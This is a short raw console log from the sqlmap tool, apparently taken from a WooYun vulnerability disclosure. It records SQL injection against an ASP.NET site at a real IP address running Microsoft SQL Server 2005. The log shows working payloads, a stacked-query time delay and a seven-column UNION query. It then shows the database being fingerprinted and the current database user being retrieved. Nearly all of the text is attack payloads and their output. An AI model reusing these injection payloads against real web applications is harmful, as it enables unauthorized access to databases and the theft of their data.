 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=5;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ID=-1709 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(1
13)+CHAR(113)+CHAR(68)+CHAR(83)+CHAR(85)+CHAR(83)+CHAR(102)+CHAR(108)+CHAR(104)+
CHAR(111)+CHAR(71)+CHAR(115)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(118)+CHAR(113),N
ULL,NULL,NULL,NULL,NULL--
---
[17:35:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:35:27] [INFO] fetching current user
current user:    'oa002'
[17:35:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.195.234.37'
[*] shutting down at 17:35:27
www.wooyun.org
C:\Python27\sqlmap>